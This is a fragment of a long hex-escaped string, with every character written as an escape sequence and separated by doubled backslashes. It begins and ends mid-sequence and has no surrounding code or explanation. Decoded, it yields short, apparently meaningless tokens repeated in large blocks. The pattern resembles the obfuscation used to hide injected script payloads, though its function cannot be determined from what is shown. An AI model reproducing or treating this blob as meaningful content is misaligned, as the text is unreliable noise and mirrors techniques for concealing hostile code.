x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x